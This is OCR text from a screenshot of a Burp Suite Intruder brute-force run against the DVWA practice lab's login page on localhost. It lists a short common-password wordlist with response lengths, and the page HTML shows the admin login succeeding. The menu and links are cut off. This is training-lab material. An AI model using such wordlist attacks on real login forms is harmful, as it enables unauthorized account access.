 3. Intruder attack of http://127.0.0.1
Attack
Save
Results
Positions
Intruder attack results filter: Showing all items
Reque... Payload Status code Respons... Error Timeout Length Username and/or password incorrect. Comment
0 200 81 5057 1
1 123456 200 9 5056 1
2 password 200 25 5107
3 12345678 200 7 5056 1
4 1234 200 14 5057 1
5 pussy 200 7 5056 1
6 12345 200 42 5057 1
7 dragon 200 28 5056 1
8 qwerty 200 33 5057 1
9 696969 200 26 5056 1
10 mustang 200 29 5057 1
11 letmein 200 31 5056 1
12 baseball 200 39 5057 1
13 master 200 7 5056 1
14 michael 200 8 5057 1
15 football 200 26 5056 1
Request
Response
Pretty
Raw
Hex
Render
\n
83 <form action="#" method="GET">
84 Username:<br />
85 <input type="text" name="username">
<br />
86 Password:<br />
87 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
88 <br />
89 <input type="submit" value="Login" name="Login">
90
91 </form>
92 <p>
Welcome to the password protected area admin
</p>
<img src="/DVWA-master/hackable/users/admin.jpg" />
http://127.0.0.1/DVWA-master/vulnerabili
D
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: B
Login
Username:
Password:
Login
Welcome to the password pro
More Information
https://owasp.org/www-c
https://www.symantec.co
https://www.golinuxclou